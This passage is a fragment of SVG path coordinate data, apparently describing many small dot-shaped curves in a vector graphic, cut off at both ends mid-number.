854.343 1877.6 854.111C1877.37 853.999 1877.12 853.936 1876.86 853.924C1876.61 853.912 1876.35 853.951 1876.11 854.041C1875.87 854.131 1875.65 854.268 1875.46 854.446C1875.27 854.623 1875.11 854.837 1875.01 855.076C1874.78 855.56 1874.76 856.114 1874.93 856.618C1875.11 857.122 1875.47 857.533 1875.94 857.763C1876.2 857.881 1876.48 857.943 1876.76 857.944C1877.13 857.946 1877.5 857.839 1877.81 857.636C1878.13 857.434 1878.38 857.143 1878.54 856.798H1878.54ZM1192.25 857.019C1192.76 856.909 1193.21 856.597 1193.49 856.15C1193.78 855.703 1193.88 855.158 1193.78 854.635C1193.72 854.376 1193.62 854.131 1193.47 853.914C1193.33 853.696 1193.14 853.51 1192.93 853.367C1192.71 853.223 1192.47 853.125 1192.22 853.078C1191.96 853.03 1191.7 853.035 1191.45 853.09C1190.95 853.202 1190.51 853.513 1190.23 853.956C1189.95 854.399 1189.85 854.939 1189.95 855.457C1190.04 855.907 1190.28 856.312 1190.63 856.603C1190.98 856.895 1191.41 857.056 1191.86 857.061C1191.99 857.059 1192.13 857.019 1192.25 857.019H1192.25ZM2008.8 855.736C2009.14 855.339 2009.31 854.819 2009.29 854.289C2009.26 853.76 2009.02 853.264 2008.64 852.91C2008.45 852.732 2008.23 852.595 2007.98 852.507C2007.74 852.419 2007.49 852.381 2007.23 852.396C2006.97 852.411 2006.72 852.478 2006.49 852.594C2006.26 852.71 2006.06 852.872 2005.89 853.07C2005.54 853.467 2005.36 853.988 2005.39 854.518C2005.42 855.049 2005.66 855.546 2006.04 855.9C2006.4 856.223 2006.86 856.401 2007.33 856.399C2007.61 856.4 2007.88 856.342 2008.13 856.227C2008.38 856.113 2008.61 855.945 2008.79 855.736H2008.8ZM2016.55 846.673C2016.72 846.474 2016.84 846.243 2016.93 845.993C2017.01 845.743 2017.04 845.479 2017.02 845.217C2017 844.954 2016.93 844.697 2016.82 844.462C2016.71 844.226 2016.55 844.016 2016.35 843.843C2016.16 843.672 2015.93 843.541 2015.69 843.46C2015.44 843.378 2015.19 843.346 2014.93 843.367C2014.67 843.387 2014.42 843.46 2014.2 843.579C2013.97 843.699 2013.76 843.863 2013.6 844.064C2013.43 844.263 2013.3 844.494 2013.22 844.744C2013.14 844.994 2013.11 845.258 2013.12 845.52C2013.14 845.783 2013.21 846.04 2013.32 846.275C2013.44 846.511 2013.6 846.721 2013.79 846.894C2014.15 847.203 2014.6 847.373 2015.06 847.375C2015.34 847.375 2015.62 847.313 2015.88 847.191C2016.13 847.07 2016.36 846.892 2016.54 846.671L2016.55 846.673ZM1882.66 845.249C1882.74 844.996 1882.76 844.731 1882.74 844.468C1882.71 844.205 1882.64 843.95 1882.52 843.717C1882.39 843.484 1882.23 843.278 1882.03 843.111C1881.83 842.943 1881.6 842.818 1881.35 842.742C1881.11 842.666 1880.85 842.64 1880.6 842.666C1880.34 842.692 1880.1 842.769 1879.87 842.894C1879.65 843.019 1879.45 843.188 1879.29 843.393C1879.13 843.597 1879.01 843.832 1878.93 844.084C1878.86 844.335 1878.83 844.6 1878.86 844.861C1878.88 845.123 1878.96 845.377 1879.08 845.609C1879.2 845.84 1879.37 846.045 1879.56 846.21C1879.76 846.375 1879.99 846.498 1880.24 846.571C1880.42 846.634 1880.6 846.669 1880.79 846.673C1881.21 846.673 1881.61 846.534 1881.95 846.278C1882.29 846.021 1882.53 845.661 1882.66 845.249H1882.66ZM1189.93 845.229H1189.95C1190.46 845.127 1190.9 844.823 1191.19 844.383C1191.48 843.943 1191.59 843.404 1191.49 842.883C1191.39 842.36 1191.1 841.899 1190.67 841.599C1190.24 841.298 1189.72 841.183 1189.21 841.278C1188.7 841.384 1188.25 841.691 1187.96 842.133C1187.66 842.575 1187.55 843.117 1187.65 843.643C1187.73 844.1 1187.97 844.511 1188.32 844.808C1188.67 845.105 1189.1 845.268 1189.56 845.269C1189.67 845.269 1189.79 845.229 1189.92 845.229H1189.93ZM2024.38 838.07C2024.76 837.705 2024.98 837.203 2025 836.671C2025.03 836.14 2024.84 835.62 2024.5 835.224C2024.14 834.837 2023.65 834.607 2023.14 834.585C2022.62 834.562 2022.11 834.747 2021.73 835.102C2021.35 835.467 2021.13 835.972 2021.11 836.505C2021.09 837.039 2021.27 837.559 2021.63 837.951C2021.81 838.154 2022.03 838.316 2022.28 838.426C2022.52 838.537 2022.79 838.594 2023.05 838.593C2023.54 838.588 2024.01 838.402 2024.38 838.068L2024.38 838.07ZM1885.77 833.517C1885.89 833.002 1885.8 832.459 1885.53 832.008C1885.26 831.557 1884.83 831.235 1884.32 831.111C1884.07 831.048 1883.81 831.037 1883.56 831.078C1883.31 831.119 1883.06 831.211 1882.84 831.349C1882.62 831.487 1882.43 831.668 1882.28 831.882C1882.13 832.096 1882.02 832.338 1881.96 832.595C1881.85 833.113 1881.93 833.657 1882.2 834.111C1882.47 834.564 1882.91 834.892 1883.41 835.023C1883.56 835.057 1883.72 835.07 1883.88 835.064C1884.31 835.063 1884.74 834.91 1885.08 834.629C1885.43 834.348 1885.66 833.956 1885.76 833.517H1885.77ZM1187.8 833.399C1188.06 833.358 1188.3 833.265 1188.52 833.126C1188.74 832.988 1188.93 832.806 1189.08 832.592C1189.23 832.378 1189.34 832.135 1189.4 831.878C1189.46 831.62 1189.46 831.354 1189.42 831.093C1189.34 830.569 1189.05 830.101 1188.63 829.792C1188.21 829.484 1187.69 829.359 1187.18 829.446C1186.92 829.488 1186.68 829.58 1186.46 829.719C1186.24 829.857 1186.05 830.039 1185.9 830.253C1185.75 830.468 1185.64 830.71 1185.58 830.968C1185.52 831.225 1185.51 831.492 1185.56 831.753C1185.64 832.222 1185.87 832.647 1186.23 832.955C1186.58 833.263 1187.03 833.433 1187.49 833.437C1187.58 833.435 1187.7 833.397 1187.8 833.397L1187.8 833.399ZM2033.37 830.93C2033.8 830.643 2034.11 830.19 2034.22 829.672C2034.32 829.154 2034.23 828.612 2033.95 828.165C2033.67 827.719 2033.23 827.405 2032.73 827.292C2032.22 827.179 2031.69 827.277 2031.26 827.563C2030.82 827.85 2030.51 828.301 2030.4 828.819C2030.29 829.337 2030.38 829.88 2030.65 830.331C2030.83 830.614 2031.08 830.847 2031.37 831.009C2031.66 831.17 2031.98 831.255 2032.31 831.255C2032.69 831.251 2033.05 831.137 2033.36 830.928L2033.37 830.93ZM2043.42 825.516C2043.9 825.308 2044.28 824.914 2044.47 824.422C2044.66 823.93 2044.66 823.379 2044.46 822.89C2044.36 822.647 2044.21 822.427 2044.03 822.241C2043.85 822.056 2043.63 821.91 2043.4 821.811C2043.16 821.712 2042.9 821.663 2042.65 821.665C2042.39 821.668 2042.14 821.723 2041.9 821.828C2041.66 821.929 2041.45 822.077 2041.27 822.264C2041.09 822.451 2040.94 822.673 2040.85 822.918C2040.75 823.162 2040.7 823.423 2040.7 823.687C2040.71 823.951 2040.76 824.211 2040.86 824.453C2041.01 824.815 2041.26 825.124 2041.58 825.341C2041.9 825.559 2042.28 825.675 2042.66 825.676C2042.92 825.671 2043.18 825.616 2043.42 825.514L2043.42 825.516ZM1888.09 821.605C1888.14 821.345 1888.13 821.08 1888.07 820.824C1888.01 820.567 1887.9 820.326 1887.75 820.113C1887.6 819.9 1887.41 819.721 1887.19 819.584C1886.97 819.448 1886.73 819.358 1886.47 819.319C1886.22 819.276 1885.96 819.284 1885.71 819.345C1885.46 819.405 1885.23 819.516 1885.02 819.671C1884.81 819.826 1884.64 820.022 1884.5 820.247C1884.37 820.473 1884.28 820.723 1884.25 820.983C1884.2 821.243 1884.21 821.509 1884.27 821.765C1884.33 822.021 1884.44 822.263 1884.59 822.476C1884.74 822.689 1884.93 822.868 1885.15 823.005C1885.37 823.141 1885.61 823.231 1885.87 823.27H1886.18V823.29C1886.64 823.289 1887.09 823.119 1887.44 822.81C1887.79 822.501 1888.02 822.074 1888.09 821.605H1888.09ZM2054.22 821.806C2054.72 821.678 2055.16 821.35 2055.42 820.896C2055.69 820.441 2055.77 819.897 2055.65 819.381C2055.52 818.863 2055.2 818.419 2054.75 818.144C2054.31 817.87 2053.77 817.788 2053.27 817.917C2053.02 817.982 2052.78 818.098 2052.58 818.256C2052.37 818.415 2052.2 818.613 2052.07 818.841C2051.94 819.068 2051.85 819.319 2051.82 819.581C2051.78 819.842 2051.8 820.108 2051.86 820.364C2051.97 820.796 2052.21 821.179 2052.56 821.451C2052.9 821.724 2053.32 821.871 2053.75 821.868C2053.91 821.867 2054.07 821.846 2054.22 821.806H2054.22ZM1186 821.525C1186.26 821.494 1186.51 821.41 1186.73 821.28C1186.95 821.149 1187.15 820.974 1187.31 820.765C1187.46 820.556 1187.58 820.316 1187.64 820.061C1187.71 819.806 1187.72 819.54 1187.68 819.279C1187.65 819.017 1187.57 818.764 1187.44 818.535C1187.32 818.305 1187.15 818.105 1186.94 817.944C1186.74 817.783 1186.51 817.666 1186.26 817.599C1186.01 817.532 1185.75 817.517 1185.5 817.554C1184.98 817.624 1184.52 817.901 1184.2 818.322C1183.89 818.743 1183.75 819.276 1183.82 819.802V819.782C1183.88 820.262 1184.11 820.702 1184.47 821.022C1184.82 821.342 1185.28 821.52 1185.75 821.525H1186ZM2065.5 819.64C2066.01 819.568 2066.47 819.293 2066.79 818.873C2067.11 818.453 2067.25 817.922 2067.19 817.394C2067.16 817.131 2067.08 816.878 2066.95 816.649C2066.83 816.419 2066.66 816.217 2066.45 816.055C2066.25 815.894 2066.02 815.774 2065.77 815.705C2065.52 815.636 2065.26 815.617 2065.01 815.651C2064.75 815.682 2064.5 815.765 2064.28 815.896C2064.06 816.026 2063.86 816.202 2063.71 816.411C2063.55 816.62 2063.44 816.859 2063.37 817.115C2063.31 817.37 2063.29 817.636 2063.33 817.897C2063.38 818.376 2063.61 818.818 2063.96 819.139C2064.31 819.459 2064.77 819.637 2065.24 819.64H2065.5ZM2077 818.699C2077.26 818.689 2077.51 818.627 2077.74 818.516C2077.98 818.406 2078.19 818.249 2078.36 818.055C2078.53 817.862 2078.67 817.635 2078.76 817.387C2078.85 817.14 2078.89 816.877 2078.88 816.613C2078.86 816.085 2078.63 815.586 2078.26 815.226C2077.88 814.865 2077.38 814.672 2076.86 814.688C2076.61 814.696 2076.36 814.756 2076.12 814.864C2075.89 814.972 2075.68 815.126 2075.5 815.318C2075.32 815.51 2075.19 815.735 2075.1 815.982C2075 816.228 2074.96 816.49 2074.97 816.754C2074.98 817.275 2075.2 817.77 2075.56 818.133C2075.93 818.496 2076.41 818.699 2076.92 818.699H2077ZM2088.78 818.298C2089.29 818.257 2089.77 818.008 2090.11 817.606C2090.44 817.204 2090.61 816.681 2090.57 816.152C2090.55 815.889 2090.48 815.632 2090.37 815.396C2090.25 815.161 2090.09 814.951 2089.89 814.78C2089.7 814.608 2089.47 814.478 2089.22 814.397C2088.98 814.316 2088.72 814.286 2088.47 814.307C2087.95 814.348 2087.47 814.596 2087.13 814.999C2086.8 815.401 2086.63 815.924 2086.67 816.453C2086.71 816.955 2086.94 817.422 2087.3 817.763C2087.66 818.104 2088.13 818.295 2088.62 818.298H2088.78ZM2100.61 816.531C2101.12 816.416 2101.56 816.102 2101.84 815.655C2102.12 815.209 2102.22 814.667 2102.12 814.147C2102 813.629 2101.7 813.178 2101.26 812.892C2100.83 812.607 2100.3 812.51 2099.79 812.623H2099.77C2099.27 812.737 2098.83 813.053 2098.55 813.501C2098.27 813.949 2098.18 814.492 2098.29 815.011C2098.39 815.456 2098.63 815.854 2098.98 816.138C2099.33 816.422 2099.76 816.576 2100.2 816.573C2100.34 816.578 2100.47 816.563 2100.61 816.529L2100.61 816.531ZM2112.12 813.002C2112.6 812.803 2112.98 812.418 2113.19 811.93C2113.39 811.441 2113.4 810.89 2113.21 810.395C2113.12 810.148 2112.98 809.923 2112.81 809.731C2112.63 809.54 2112.42 809.386 2112.18 809.28C2111.95 809.173 2111.7 809.115 2111.44 809.11C2111.18 809.105 2110.93 809.152 2110.69 809.249C2110.21 809.447 2109.82 809.831 2109.61 810.319C2109.41 810.807 2109.39 811.359 2109.58 811.857C2109.72 812.23 2109.97 812.55 2110.3 812.775C2110.62 813 2111 813.12 2111.4 813.12C2111.64 813.12 2111.88 813.08 2112.11 813.002H2112.12ZM1887.45 811.337C1887.95 811.338 1888.43 811.143 1888.79 810.793C1889.15 810.443 1889.37 809.963 1889.4 809.452C1889.42 809.189 1889.38 808.924 1889.3 808.675C1889.22 808.425 1889.09 808.195 1888.92 807.998C1888.74 807.8 1888.54 807.639 1888.31 807.524C1888.08 807.409 1887.82 807.342 1887.57 807.326C1887.31 807.31 1887.05 807.346 1886.81 807.432C1886.57 807.519 1886.34 807.653 1886.15 807.828C1885.96 808.003 1885.8 808.216 1885.69 808.453C1885.58 808.69 1885.51 808.948 1885.5 809.211C1885.48 809.475 1885.52 809.739 1885.6 809.988C1885.69 810.238 1885.82 810.468 1885.99 810.666C1886.16 810.863 1886.36 811.024 1886.6 811.139C1886.83 811.255 1887.08 811.322 1887.34 811.337H1887.45ZM1184.62 809.594C1184.88 809.572 1185.13 809.497 1185.36 809.375C1185.59 809.252 1185.79 809.084 1185.95 808.881C1186.12 808.677 1186.24 808.442 1186.32 808.189C1186.39 807.936 1186.42 807.67 1186.4 807.407C1186.35 806.875 1186.1 806.385 1185.7 806.043C1185.3 805.701 1184.79 805.535 1184.27 805.582C1183.75 805.632 1183.28 805.891 1182.95 806.3C1182.62 806.71 1182.46 807.237 1182.51 807.765C1182.55 808.266 1182.78 808.731 1183.14 809.069C1183.5 809.408 1183.97 809.594 1184.46 809.592L1184.62 809.594ZM2122.9 807.567C2123.34 807.295 2123.67 806.853 2123.79 806.338C2123.92 805.823 2123.85 805.277 2123.58 804.82H2123.6C2123.47 804.592 2123.29 804.394 2123.08 804.237C2122.88 804.079 2122.64 803.966 2122.39 803.902C2122.14 803.839 2121.88 803.828 2121.62 803.868C2121.37 803.909 2121.12 804.001 2120.9 804.14C2120.46 804.411 2120.14 804.853 2120.01 805.368C2119.88 805.884 2119.96 806.43 2120.22 806.887C2120.4 807.182 2120.65 807.426 2120.94 807.594C2121.23 807.763 2121.57 807.85 2121.9 807.848C2122.25 807.85 2122.59 807.753 2122.89 807.567H2122.9ZM2132.66 800.389C2133.06 800.043 2133.3 799.553 2133.35 799.024C2133.39 798.495 2133.23 797.969 2132.9 797.56C2132.73 797.358 2132.53 797.192 2132.3 797.07C2132.08 796.949 2131.83 796.875 2131.57 796.852C2131.31 796.83 2131.06 796.86 2130.81 796.94C2130.57 797.02 2130.34 797.149 2130.14 797.319C2129.75 797.665 2129.51 798.156 2129.46 798.685C2129.42 799.214 2129.58 799.74 2129.91 800.149C2130.09 800.374 2130.32 800.554 2130.58 800.676C2130.85 800.797 2131.13 800.857 2131.42 800.851C2131.87 800.851 2132.31 800.687 2132.66 800.388L2132.66 800.389ZM1887.57 799.327C1888.08 799.29 1888.56 799.046 1888.9 798.648C1889.24 798.249 1889.41 797.729 1889.38 797.201C1889.37 796.936 1889.31 796.676 1889.2 796.437C1889.09 796.197 1888.93 795.983 1888.74 795.807C1888.55 795.631 1888.32 795.497 1888.07 795.413C1887.83 795.328 1887.57 795.295 1887.31 795.316C1887.06 795.331 1886.81 795.398 1886.58 795.514C1886.35 795.629 1886.14 795.791 1885.97 795.988C1885.8 796.186 1885.67 796.417 1885.59 796.666C1885.51 796.915 1885.48 797.179 1885.5 797.441C1885.53 797.952 1885.75 798.432 1886.11 798.782C1886.47 799.133 1886.95 799.328 1887.45 799.327H1887.57ZM1183.74 797.602C1184 797.592 1184.25 797.529 1184.48 797.419C1184.71 797.309 1184.92 797.152 1185.1 796.958C1185.27 796.765 1185.41 796.537 1185.5 796.29C1185.58 796.043 1185.63 795.78 1185.61 795.516C1185.6 795.253 1185.54 794.994 1185.44 794.755C1185.33 794.515 1185.18 794.3 1184.99 794.121C1184.8 793.942 1184.58 793.804 1184.34 793.713C1184.1 793.622 1183.84 793.58 1183.58 793.591C1183.33 793.601 1183.07 793.664 1182.84 793.774C1182.61 793.884 1182.4 794.041 1182.22 794.235C1182.05 794.428 1181.92 794.655 1181.83 794.903C1181.74 795.15 1181.7 795.413 1181.71 795.677C1181.73 796.195 1181.94 796.684 1182.31 797.043C1182.67 797.402 1183.16 797.602 1183.66 797.602H1183.74ZM2141.2 791.746C2141.37 791.55 2141.5 791.32 2141.59 791.071C2141.67 790.822 2141.7 790.558 2141.69 790.295C2141.67 790.032 2141.6 789.775 2141.49 789.539C2141.38 789.303 2141.22 789.093 2141.02 788.92C2140.83 788.748 2140.6 788.616 2140.36 788.533C2140.12 788.449 2139.86 788.416 2139.6 788.434C2139.35 788.453 2139.1 788.523 2138.87 788.641C2138.64 788.759 2138.43 788.922 2138.27 789.121V789.101C2137.93 789.501 2137.76 790.022 2137.79 790.551C2137.82 791.079 2138.06 791.574 2138.44 791.927C2138.8 792.252 2139.26 792.431 2139.73 792.43C2140.01 792.433 2140.28 792.374 2140.54 792.255C2140.79 792.136 2141.01 791.962 2141.19 791.744L2141.2 791.746ZM1886.43 787.354V787.334C1886.94 787.255 1887.4 786.972 1887.71 786.548C1888.01 786.123 1888.15 785.591 1888.07 785.068C1888.04 784.806 1887.96 784.554 1887.83 784.326C1887.7 784.098 1887.52 783.899 1887.32 783.74C1887.11 783.582 1886.88 783.467 1886.63 783.402C1886.38 783.337 1886.12 783.324 1885.87 783.363C1885.61 783.4 1885.37 783.488 1885.15 783.621C1884.93 783.755 1884.73 783.932 1884.58 784.143C1884.43 784.353 1884.31 784.593 1884.25 784.848C1884.19 785.103 1884.17 785.369 1884.21 785.629C1884.28 786.107 1884.51 786.543 1884.86 786.859C1885.22 787.176 1885.67 787.351 1886.14 787.354H1886.43ZM1185.44 783.604C1185.44 783.34 1185.39 783.079 1185.3 782.835C1185.2 782.59 1185.06 782.367 1184.88 782.179C1184.7 781.991 1184.49 781.841 1184.25 781.738C1184.01 781.635 1183.76 781.581 1183.5 781.579H1183.52C1183.27 781.573 1183.01 781.619 1182.77 781.715C1182.54 781.811 1182.32 781.954 1182.14 782.137C1181.95 782.319 1181.81 782.538 1181.71 782.779C1181.6 783.02 1181.55 783.279 1181.55 783.542C1181.54 783.805 1181.59 784.067 1181.68 784.313C1181.78 784.558 1181.92 784.782 1182.09 784.972C1182.27 785.162 1182.48 785.315 1182.72 785.421C1182.95 785.527 1183.21 785.584 1183.46 785.589C1183.72 785.592 1183.97 785.542 1184.21 785.444C1184.45 785.345 1184.67 785.199 1184.85 785.015C1185.03 784.83 1185.18 784.61 1185.28 784.368C1185.38 784.126 1185.43 783.865 1185.43 783.602L1185.44 783.604ZM2148.5 782.062C2148.79 781.622 2148.9 781.082 2148.8 780.561C2148.71 780.039 2148.42 779.577 2147.99 779.274C2147.78 779.122 2147.55 779.015 2147.29 778.959C2147.04 778.903 2146.78 778.899 2146.53 778.948C2146.28 778.996 2146.04 779.096 2145.82 779.241C2145.61 779.386 2145.42 779.574 2145.28 779.794C2144.99 780.232 2144.88 780.772 2144.97 781.295C2145.07 781.818 2145.36 782.28 2145.79 782.581C2146.11 782.808 2146.49 782.927 2146.88 782.922C2147.2 782.924 2147.51 782.846 2147.79 782.696C2148.07 782.546 2148.32 782.327 2148.5 782.06L2148.5 782.062ZM1884.58 775.482C1884.83 775.436 1885.07 775.339 1885.29 775.197C1885.5 775.056 1885.69 774.871 1885.84 774.655C1885.98 774.439 1886.09 774.196 1886.14 773.938C1886.2 773.681 1886.2 773.415 1886.16 773.156C1886.11 772.894 1886.02 772.645 1885.88 772.421C1885.74 772.198 1885.56 772.005 1885.35 771.854C1885.14 771.703 1884.9 771.597 1884.64 771.541C1884.39 771.486 1884.13 771.482 1883.88 771.531C1883.62 771.579 1883.38 771.678 1883.17 771.822C1882.95 771.967 1882.77 772.153 1882.62 772.371C1882.48 772.589 1882.37 772.834 1882.32 773.093C1882.27 773.351 1882.27 773.618 1882.31 773.878C1882.4 774.338 1882.63 774.754 1882.98 775.055C1883.33 775.355 1883.77 775.52 1884.23 775.522C1884.34 775.522 1884.45 775.48 1884.57 775.48L1884.58 775.482ZM1184.01 773.577C1184.5 773.578 1184.97 773.391 1185.33 773.052C1185.69 772.714 1185.91 772.25 1185.95 771.752C1185.97 771.49 1185.94 771.225 1185.87 770.973C1185.79 770.721 1185.67 770.487 1185.51 770.284C1185.35 770.081 1185.15 769.913 1184.92 769.789C1184.69 769.666 1184.44 769.589 1184.19 769.564V769.584C1183.93 769.559 1183.67 769.586 1183.43 769.665C1183.18 769.743 1182.95 769.871 1182.75 770.041C1182.55 770.211 1182.39 770.419 1182.27 770.655C1182.15 770.89 1182.08 771.147 1182.06 771.411C1182.01 771.936 1182.17 772.458 1182.5 772.863C1182.83 773.268 1183.3 773.524 1183.82 773.575L1184.01 773.577ZM2154.73 771.672C2154.86 771.442 2154.94 771.188 2154.97 770.926C2155 770.664 2154.98 770.398 2154.91 770.144C2154.84 769.891 2154.72 769.654 2154.56 769.448C2154.4 769.242 2154.2 769.071 2153.97 768.944C2153.52 768.685 2152.99 768.619 2152.49 768.762C2151.99 768.906 2151.57 769.246 2151.32 769.708C2151.19 769.939 2151.11 770.192 2151.08 770.454C2151.05 770.716 2151.08 770.981 2151.15 771.234C2151.22 771.487 2151.34 771.724 2151.49 771.93C2151.65 772.136 2151.85 772.308 2152.08 772.436C2152.36 772.607 2152.69 772.696 2153.02 772.694C2153.36 772.696 2153.71 772.601 2154.01 772.421C2154.31 772.241 2154.56 771.982 2154.73 771.67L2154.73 771.672ZM1882.41 763.672C1882.92 763.568 1883.37 763.265 1883.66 762.826C1883.95 762.387 1884.06 761.849 1883.97 761.326V761.306C1883.87 760.779 1883.58 760.315 1883.14 760.015C1882.71 759.714 1882.18 759.601 1881.67 759.701C1881.16 759.806 1880.72 760.111 1880.43 760.55C1880.14 760.989 1880.03 761.527 1880.13 762.048C1880.21 762.504 1880.45 762.916 1880.8 763.212C1881.15 763.509 1881.59 763.671 1882.04 763.672H1882.41ZM2160.15 760.864C2160.37 760.385 2160.39 759.836 2160.22 759.336C2160.05 758.836 2159.69 758.426 2159.23 758.197C2158.99 758.081 2158.74 758.014 2158.48 757.999C2158.23 757.983 2157.97 758.02 2157.73 758.108C2157.48 758.195 2157.26 758.331 2157.07 758.508C2156.88 758.685 2156.72 758.899 2156.61 759.138C2156.5 759.376 2156.44 759.634 2156.42 759.898C2156.41 760.161 2156.45 760.424 2156.54 760.672C2156.63 760.92 2156.76 761.148 2156.93 761.343C2157.11 761.537 2157.32 761.695 2157.55 761.807C2157.81 761.941 2158.09 762.01 2158.39 762.007C2158.75 762.005 2159.11 761.896 2159.42 761.694C2159.73 761.491 2159.98 761.203 2160.14 760.862L2160.15 760.864ZM1187.78 760.182C1187.84 759.926 1187.85 759.659 1187.81 759.398C1187.77 759.137 1187.69 758.887 1187.55 758.662C1187.42 758.437 1187.24 758.241 1187.03 758.086C1186.82 757.93 1186.59 757.819 1186.34 757.758C1185.83 757.641 1185.3 757.73 1184.86 758.007C1184.42 758.284 1184.1 758.727 1183.98 759.242C1183.86 759.763 1183.95 760.309 1184.22 760.764C1184.5 761.218 1184.93 761.543 1185.44 761.668C1185.58 761.72 1185.74 761.74 1185.89 761.729C1186.33 761.725 1186.75 761.57 1187.09 761.289C1187.44 761.008 1187.68 760.617 1187.78 760.178L1187.78 760.182ZM1880.24 751.86V751.84C1880.75 751.747 1881.21 751.45 1881.51 751.015C1881.81 750.58 1881.93 750.041 1881.84 749.516C1881.75 748.989 1881.47 748.52 1881.04 748.212C1880.62 747.903 1880.09 747.78 1879.58 747.869C1879.07 747.965 1878.62 748.263 1878.32 748.698C1878.02 749.134 1877.91 749.672 1878 750.195C1878.07 750.662 1878.3 751.086 1878.65 751.391C1879.01 751.696 1879.45 751.863 1879.91 751.86H1880.24ZM2164.99 749.834C2165.19 749.342 2165.19 748.788 2165 748.293C2164.8 747.798 2164.43 747.401 2163.95 747.187C2163.48 746.98 2162.94 746.976 2162.46 747.175C2161.98 747.374 2161.6 747.761 2161.39 748.25C2161.19 748.737 2161.18 749.286 2161.37 749.777C2161.57 750.269 2161.94 750.664 2162.41 750.875C2162.65 750.986 2162.92 751.04 2163.19 751.036C2163.57 751.036 2163.94 750.922 2164.26 750.708C2164.58 750.495 2164.83 750.19 2164.98 749.832L2164.99 749.834ZM1191.32 749.072C1191.51 748.579 1191.51 748.028 1191.31 747.536C1191.12 747.044 1190.74 746.652 1190.26 746.443H1190.28C1189.8 746.242 1189.26 746.242 1188.78 746.445C1188.31 746.648 1187.92 747.036 1187.72 747.526C1187.53 748.016 1187.53 748.564 1187.72 749.054C1187.91 749.544 1188.28 749.937 1188.76 750.151C1189 750.247 1189.26 750.296 1189.52 750.294C1189.9 750.297 1190.28 750.182 1190.6 749.964C1190.92 749.746 1191.17 749.435 1191.31 749.07L1191.32 749.072ZM1878.27 740.008C1878.52 739.962 1878.76 739.865 1878.98 739.723C1879.2 739.581 1879.38 739.397 1879.53 739.181C1879.68 738.965 1879.78 738.721 1879.84 738.464C1879.89 738.207 1879.9 737.941 1879.85 737.681C1879.81 737.422 1879.72 737.173 1879.58 736.951C1879.45 736.728 1879.27 736.535 1879.06 736.384C1878.85 736.232 1878.62 736.125 1878.37 736.069C1878.11 736.013 1877.86 736.009 1877.6 736.057C1877.1 736.145 1876.64 736.438 1876.34 736.87C1876.04 737.302 1875.92 737.839 1876 738.363C1876.08 738.83 1876.32 739.253 1876.68 739.557C1877.03 739.861 1877.48 740.028 1877.94 740.028C1878.05 740.03 1878.16 740.023 1878.26 740.006L1878.27 740.008ZM2169.52 738.724C2169.62 738.481 2169.67 738.22 2169.68 737.955C2169.68 737.69 2169.63 737.428 2169.53 737.183C2169.43 736.938 2169.29 736.716 2169.1 736.53C2168.92 736.344 2168.7 736.197 2168.46 736.099C2167.99 735.9 2167.45 735.901 2166.98 736.104C2166.5 736.307 2166.12 736.694 2165.92 737.182C2165.83 737.426 2165.77 737.687 2165.77 737.951C2165.77 738.215 2165.82 738.476 2165.92 738.72C2166.02 738.964 2166.16 739.185 2166.35 739.372C2166.53 739.558 2166.74 739.706 2166.98 739.807C2167.22 739.911 2167.47 739.965 2167.73 739.968C2168.11 739.969 2168.49 739.85 2168.81 739.628C2169.12 739.406 2169.37 739.09 2169.51 738.722L2169.52 738.724ZM1196.63 738.804C1196.91 738.36 1197.01 737.819 1196.9 737.301C1196.8 736.782 1196.49 736.328 1196.06 736.037C1195.85 735.89 1195.61 735.788 1195.36 735.737C1195.11 735.687 1194.85 735.689 1194.6 735.743C1194.35 735.797 1194.11 735.903 1193.9 736.053C1193.68 736.203 1193.51 736.396 1193.37 736.619C1193.22 736.837 1193.12 737.083 1193.08 737.342C1193.03 737.601 1193.03 737.867 1193.08 738.125C1193.13 738.384 1193.24 738.628 1193.38 738.845C1193.53 739.061 1193.72 739.245 1193.93 739.386C1194.25 739.598 1194.61 739.711 1194.99 739.709C1195.31 739.709 1195.63 739.626 1195.92 739.468C1196.2 739.31 1196.45 739.081 1196.62 738.802L1196.63 738.804ZM1203.66 729.66C1203.84 729.47 1203.98 729.246 1204.07 729C1204.17 728.754 1204.21 728.492 1204.2 728.228C1204.19 727.965 1204.14 727.705 1204.03 727.465C1203.93 727.225 1203.77 727.009 1203.58 726.83C1203.21 726.466 1202.71 726.271 1202.19 726.286C1201.67 726.301 1201.18 726.525 1200.83 726.91C1200.48 727.296 1200.29 727.81 1200.3 728.34C1200.32 728.869 1200.53 729.371 1200.91 729.736C1201.08 729.918 1201.29 730.062 1201.52 730.159C1201.76 730.256 1202 730.304 1202.25 730.299C1202.52 730.298 1202.78 730.24 1203.02 730.13C1203.26 730.02 1203.48 729.86 1203.66 729.66H1203.66ZM2174.07 727.672C2174.17 727.432 2174.23 727.172 2174.24 726.91C2174.24 726.647 2174.19 726.386 2174.1 726.141C2174 725.897 2173.86 725.674 2173.68 725.487C2173.5 725.299 2173.29 725.149 2173.06 725.047C2172.82 724.94 2172.57 724.882 2172.31 724.877C2172.06 724.872 2171.8 724.919 2171.56 725.016C2171.32 725.113 2171.11 725.258 2170.92 725.443C2170.74 725.627 2170.59 725.847 2170.49 726.09C2170.39 726.331 2170.34 726.59 2170.33 726.852C2170.33 727.115 2170.38 727.375 2170.47 727.619C2170.57 727.863 2170.71 728.086 2170.88 728.274C2171.06 728.462 2171.28 728.612 2171.51 728.715C2171.75 728.829 2172.01 728.885 2172.27 728.878C2172.65 728.881 2173.03 728.769 2173.34 728.555C2173.66 728.342 2173.91 728.037 2174.07 727.678L2174.07 727.672ZM1876.34 728.134C1876.59 728.1 1876.84 728.016 1877.06 727.885C1877.28 727.754 1877.47 727.579 1877.63 727.37C1877.79 727.161 1877.9 726.923 1877.97 726.668C1878.03 726.414 1878.05 726.148 1878.02 725.887C1877.98 725.626 1877.9 725.374 1877.77 725.146C1877.65 724.917 1877.47 724.717 1877.27 724.557C1877.07 724.397 1876.84 724.279 1876.59 724.212C1876.34 724.144 1876.08 724.127 1875.83 724.163C1875.31 724.233 1874.85 724.508 1874.54 724.929C1874.22 725.35 1874.08 725.882 1874.15 726.409C1874.21 726.889 1874.45 727.33 1874.8 727.65C1875.16 727.97 1875.61 728.149 1876.08 728.154C1876.17 728.156 1876.25 728.15 1876.33 728.134H1876.34ZM1212.14 721.856C1212.34 721.697 1212.51 721.497 1212.64 721.269C1212.77 721.041 1212.85 720.789 1212.89 720.528C1212.92 720.267 1212.9 720.002 1212.83 719.748C1212.77 719.494 1212.65 719.256 1212.49 719.049V719.049C1212.18 718.626 1211.71 718.349 1211.2 718.278C1210.69 718.206 1210.17 718.347 1209.76 718.668C1209.35 718.998 1209.08 719.479 1209.02 720.008C1208.95 720.538 1209.09 721.073 1209.4 